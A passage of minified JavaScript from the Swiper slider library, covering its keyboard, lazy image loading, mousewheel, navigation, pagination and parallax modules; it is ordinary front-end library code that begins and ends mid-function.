n=(0,b.getWindow)(),i=(0,b.getDocument)(),r=t.rtlTranslate,s=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,o=t.params.keyboard.pageUpDown,a=o&&33===s,o=o&&34===s,l=37===s,u=39===s,c=38===s,d=40===s;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&d||o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&l||t.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(a||o||l||u||c||d)){var h=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;for(var i=t.$el,f=i[0].clientWidth,i=i[0].clientHeight,p=n.innerWidth,m=n.innerHeight,n=t.$el.offset(),v=(r&&(n.left-=t.$el[0].scrollLeft),[[n.left,n.top],[n.left+f,n.top],[n.left,n.top+i],[n.left+f,n.top+i]]),g=0;g<v.length;g+=1){var y=v[g];0<=y[0]&&y[0]<=p&&0<=y[1]&&y[1]<=m&&(0===y[0]&&0===y[1]||(h=!0))}if(!h)return}t.isHorizontal()?((a||o||l||u)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((o||u)&&!r||(a||l)&&r)&&t.slideNext(),((a||l)&&!r||(o||u)&&r)&&t.slidePrev()):((a||o||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(o||d)&&t.slideNext(),(a||c)&&t.slidePrev()),t.emit("keyPress",s)}}},enable:function(){var e=(0,b.getDocument)();this.keyboard.enabled||((0,r.default)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=(0,b.getDocument)();this.keyboard.enabled&&((0,r.default)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};n.default={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){(0,s.bindModuleMethods)(this,{keyboard:o({enabled:!1},a)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],100:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,l){void 0===l&&(l=!0);var u,c=this,d=c.params.lazy;void 0!==e&&0!==c.slides.length&&(e=(u=c.virtual&&c.params.virtual.enabled?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):c.slides.eq(e)).find("."+d.elementClass+":not(."+d.loadedClass+"):not(."+d.loadingClass+")"),!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||e.push(u[0]),0!==e.length)&&e.each(function(e){var n=(0,m.default)(e),i=(n.addClass(d.loadingClass),n.attr("data-background")),r=n.attr("data-src"),s=n.attr("data-srcset"),o=n.attr("data-sizes"),a=n.parent("picture");c.loadImage(n[0],r||i,s,o,!1,function(){var e,t;null==c||!c||c&&!c.params||c.destroyed||(i?(n.css("background-image",'url("'+i+'")'),n.removeAttr("data-background")):(s&&(n.attr("srcset",s),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),a.length&&a.children("source").each(function(e){e=(0,m.default)(e);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),r&&(n.attr("src",r),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find("."+d.preloaderClass).remove(),c.params.loop&&l&&(e=u.attr("data-swiper-slide-index"),u.hasClass(c.params.slideDuplicateClass)?(t=c.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+c.params.slideDuplicateClass+")"),c.lazy.loadInSlide(t.index(),!1)):(t=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]'),c.lazy.loadInSlide(t.index(),!1))),c.emit("lazyImageReady",u[0],n[0]),c.params.autoHeight&&c.updateAutoHeight())}),c.emit("lazyImageLoad",u[0],n[0])})},load:function(){var t=this,n=t.$wrapperEl,i=t.params,r=t.slides,e=t.activeIndex,s=t.virtual&&i.virtual.enabled,o=i.lazy,a=i.slidesPerView;function l(e){if(s){if(n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(r[e])return 1}function u(e){return s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index()}if("auto"===a&&(a=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)n.children("."+i.slideVisibleClass).each(function(e){e=s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index();t.lazy.loadInSlide(e)});else if(1<a)for(var c=e;c<e+a;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(e);if(o.loadPrevNext)if(1<a||o.loadPrevNextAmount&&1<o.loadPrevNextAmount){for(var o=o.loadPrevNextAmount,d=a,h=Math.min(e+d+Math.max(o,d),r.length),d=Math.max(e-Math.max(d,o),0),f=e+a;f<h;f+=1)l(f)&&t.lazy.loadInSlide(f);for(var p=d;p<e;p+=1)l(p)&&t.lazy.loadInSlide(p)}else{o=n.children("."+i.slideNextClass),d=(0<o.length&&t.lazy.loadInSlide(u(o)),n.children("."+i.slidePrevClass));0<d.length&&t.lazy.loadInSlide(u(d))}},checkInViewOnLoad:function(){var e=(0,c.getWindow)(),t=this;if(t&&!t.destroyed){for(var n=t.params.lazy.scrollingElement?(0,m.default)(t.params.lazy.scrollingElement):(0,m.default)(e),i=n[0]===e,r=i?e.innerWidth:n[0].offsetWidth,s=i?e.innerHeight:n[0].offsetHeight,i=t.$el.offset(),o=!1,a=(t.rtlTranslate&&(i.left-=t.$el[0].scrollLeft),[[i.left,i.top],[i.left+t.width,i.top],[i.left,i.top+t.height],[i.left+t.width,i.top+t.height]]),l=0;l<a.length;l+=1){var u=a[l];0<=u[0]&&u[0]<=r&&0<=u[1]&&u[1]<=s&&(0===u[0]&&0===u[1]||(o=!0))}e=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};o?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad,e)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad,e))}}};n.default={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){(0,r.bindModuleMethods)(this,{lazy:s({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){!e.params.lazy.enabled||!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,n=t.lazy,i=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,o=t.touchReleaseOnEdges,t=t.resistanceRatio;n.enabled&&(i||(r||s)&&(o||0===t))&&e.lazy.load()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],101:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},h=e("../../utils/utils");var f={lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){var e,t,n,i;return-1<(0,r.getWindow)().navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":(t=(0,r.getDocument)(),(i=(n="onwheel")in t)||((e=t.createElement("div")).setAttribute(n,"return;"),i="function"==typeof e[n]),(i=!i&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")?t.implementation.hasFeature("Events.wheel","3.0"):i)?"wheel":"mousewheel")},normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),{spinX:t=i&&!t?i<1?-1:1:t,spinY:n=r&&!n?r<1?-1:1:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var i=n.params.mousewheel,r=(n.params.cssMode&&t.preventDefault(),n.$el);if("container"!==n.params.mousewheel.eventsTarget&&(r=(0,d.default)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!r[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,s=n.rtlTranslate?-1:1,o=f.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=-o.pixelX*s}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=-o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*s:-o.pixelY;if(0===r)return!0;i.invert&&(r=-r);s=n.getTranslate()+r*i.sensitivity;if((s=s>=n.minTranslate()?n.minTranslate():s)<=n.maxTranslate()&&(s=n.maxTranslate()),(!!n.params.loop||!(s===n.minTranslate()||s===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var a={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r)},o=n.mousewheel.lastEventBeforeSnap,s=o&&a.time<o.time+500&&a.delta<=o.delta&&a.direction===o.direction;if(!s){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var l,u,o=n.getTranslate()+r*i.sensitivity,i=n.isBeginning,c=n.isEnd;if((o=o>=n.minTranslate()?n.minTranslate():o)<=n.maxTranslate()&&(o=n.maxTranslate()),n.setTransition(0),n.setTranslate(o),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!i&&n.isBeginning||!c&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0,15<=(l=n.mousewheel.recentWheelEvents).length&&l.shift(),i=l.length?l[l.length-1]:void 0,c=l[0],l.push(a),i&&(a.delta>i.delta||a.direction!==i.direction)?l.splice(0):15<=l.length&&a.time-c.time<500&&1<=c.delta-a.delta&&a.delta<=6&&(u=0<r?.8:.2,n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.mousewheel.timeout=(0,h.nextTick)(function(){n.slideToClosest(n.params.speed,!0,void 0,u)},0)),n.mousewheel.timeout||(n.mousewheel.timeout=(0,h.nextTick)(function(){n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))),s||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),o===n.minTranslate()||o===n.maxTranslate())return!0}}else{i={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r),raw:e},c=n.mousewheel.recentWheelEvents,s=(2<=c.length&&c.shift(),c.length?c[c.length-1]:void 0);if(c.push(i),(!s||i.direction!==s.direction||i.delta>s.delta||i.time>s.time+150)&&n.mousewheel.animateSlider(i),n.mousewheel.releaseScroll(i))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,r.getWindow)();if(!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&(0,h.now)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)){if(6<=e.delta&&(0,h.now)()-t.mousewheel.lastScrollTime<60)return!0;e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime()}return!1},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=f.event();if(e.params.cssMode)e.wrapperEl.removeEventListener(t,e.mousewheel.handle);else{if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;(n="container"!==e.params.mousewheel.eventsTarget?(0,d.default)(e.params.mousewheel.eventsTarget):n).on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0}return!0},disable:function(){var e=f.event();if(this.params.cssMode)this.wrapperEl.addEventListener(e,this.mousewheel.handle);else{if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;(t="container"!==this.params.mousewheel.eventsTarget?(0,d.default)(this.params.mousewheel.eventsTarget):t).off(e,this.mousewheel.handle),this.mousewheel.enabled=!1}return!0}};n.default={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,h.bindModuleMethods)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:f.enable,disable:f.disable,handle:f.handle,handleMouseEnter:f.handleMouseEnter,handleMouseLeave:f.handleMouseLeave,animateSlider:f.animateSlider,releaseScroll:f.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],102:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e,t,n=this,i=n.params.navigation,r=n.navigation.toggleEl;n.params.loop||(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?r(t,!0):r(t,!1),n.params.watchOverflow)&&n.enabled&&t[n.isLocked?"addClass":"removeClass"](i.lockClass),e&&0<e.length&&(n.isEnd?r(e,!0):r(e,!1),n.params.watchOverflow)&&n.enabled&&e[n.isLocked?"addClass":"removeClass"](i.lockClass))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;n.params.navigation=(0,r.createElementIfNotDefined)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=(0,s.default)(i.nextEl),n.params.uniqueNavElements)&&"string"==typeof i.nextEl&&1<e.length&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl)),i.prevEl&&(t=(0,s.default)(i.prevEl),n.params.uniqueNavElements)&&"string"==typeof i.prevEl&&1<t.length&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl)),e&&0<e.length&&e.on("click",n.navigation.onNextClick),t&&0<t.length&&t.on("click",n.navigation.onPrevClick),(0,r.extend)(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),n.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,e=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),e&&e.length&&(e.off("click",this.navigation.onPrevClick),e.removeClass(this.params.navigation.disabledClass))}};n.default={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,r.bindModuleMethods)(this,{navigation:o({},a)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,n=t.$nextEl,t=t.$prevEl;n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var n,i=e.navigation,r=i.$nextEl,i=i.$prevEl,t=t.target;!e.params.navigation.hideOnClick||(0,s.default)(t).is(i)||(0,s.default)(t).is(r)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(r?n=r.hasClass(e.params.navigation.hiddenClass):i&&(n=i.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass))}}}},{"../../utils/dom":111,"../../utils/utils":115}],103:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},v=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,r=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,s=e.pagination.$el,o=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),o-1<i&&(i-=o),i<0&&"bullets"!==e.params.paginationType&&(i=o+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var a,l,u,c=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),1<n.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=i-e.pagination.dynamicBulletIndex,u=((l=a+(Math.min(c.length,n.dynamicMainBullets)-1))+a)/2),c.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),1<s.length)c.each(function(e){var e=(0,m.default)(e),t=e.index();t===i&&e.addClass(n.bulletActiveClass),n.dynamicBullets&&(a<=t&&t<=l&&e.addClass(n.bulletActiveClass+"-main"),t===a&&e.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),t===l)&&e.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")});else{var r=c.eq(i),d=r.index();if(r.addClass(n.bulletActiveClass),n.dynamicBullets){for(var r=c.eq(a),h=c.eq(l),f=a;f<=l;f+=1)c.eq(f).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(d>=c.length-n.dynamicMainBullets){for(var p=n.dynamicMainBullets;0<=p;--p)c.eq(c.length-p).addClass(n.bulletActiveClass+"-main");c.eq(c.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}n.dynamicBullets&&(d=Math.min(c.length,n.dynamicMainBullets+4),r=(e.pagination.bulletSize*d-e.pagination.bulletSize)/2-u*e.pagination.bulletSize,h=t?"right":"left",c.css(e.isHorizontal()?h:"top",r+"px"))}"fraction"===n.type&&(s.find((0,v.classesToSelector)(n.currentClass)).text(n.formatFractionCurrent(i+1)),s.find((0,v.classesToSelector)(n.totalClass)).text(n.formatFractionTotal(o))),"progressbar"===n.type&&(d=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",u=(i+1)/o,h=t=1,"horizontal"===d?t=u:h=u,s.find((0,v.classesToSelector)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+t+") scaleY("+h+")").transition(e.params.speed)),"custom"===n.type&&n.renderCustom?(s.html(n.renderCustom(e,i+1,o)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,i=e.pagination.$el,r="";if("bullets"===t.type){var s=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&n<s&&(s=n);for(var o=0;o<s;o+=1)t.renderBullet?r+=t.renderBullet.call(e,o,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(r),e.pagination.bullets=i.find((0,v.classesToSelector)(t.bulletClass))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e,t=this,n=(t.params.pagination=(0,v.createElementIfNotDefined)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"}),t.params.pagination);!n.el||0===(e=(0,m.default)(n.el)).length||(t.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&(e=t.$el.find(n.el)),"bullets"===n.type&&n.clickable&&e.addClass(n.clickableClass),e.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(e.addClass(""+n.modifierClass+n.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1)&&(n.dynamicMainBullets=1),"progressbar"===n.type&&n.progressbarOpposite&&e.addClass(n.progressbarOppositeClass),n.clickable&&e.on("click",(0,v.classesToSelector)(n.bulletClass),function(e){e.preventDefault();e=(0,m.default)(this).index()*t.params.slidesPerGroup;t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),(0,v.extend)(t.pagination,{$el:e,el:e[0]}),t.enabled)||e.addClass(n.lockClass)},destroy:function(){var e,t=this.params.pagination;t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length&&((e=this.pagination.$el).removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable)&&e.off("click",(0,v.classesToSelector)(t.bulletClass))}};n.default={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){(0,v.bindModuleMethods)(this,{pagination:r({dynamicBulletIndex:0},s)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){t=t.target;e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!(0,m.default)(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}}},{"../../utils/dom":111,"../../utils/utils":115}],104:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTransform:function(e,t){var n=this.rtl,e=(0,l.default)(e),n=n?-1:1,i=e.attr("data-swiper-parallax")||"0",r=e.attr("data-swiper-parallax-x"),s=e.attr("data-swiper-parallax-y"),o=e.attr("data-swiper-parallax-scale"),a=e.attr("data-swiper-parallax-opacity");r||s?(r=r||"0",s=s||"0"):this.isHorizontal()?(r=i,s="0"):(s=i,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*t*n+"%":r*t*n+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=a&&(i=a-(a-1)*(1-Math.abs(t)),e[0].style.opacity=i),null==o?e.transform("translate3d("+r+", "+s+", 0px)"):(n=o-(o-1)*(1-Math.abs(t)),e.transform("translate3d("+r+", "+s+", 0px) scale("+n+")"))},setTranslate:function(){var i=this,e=i.$el,t=i.slides,r=i.progress,s=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,r)}),t.each(function(e,t){var n=e.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(n+=Math.ceil(t/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),(0,l.default)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,n)})})},setTransition:function(n){void 0===n&&(n=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var 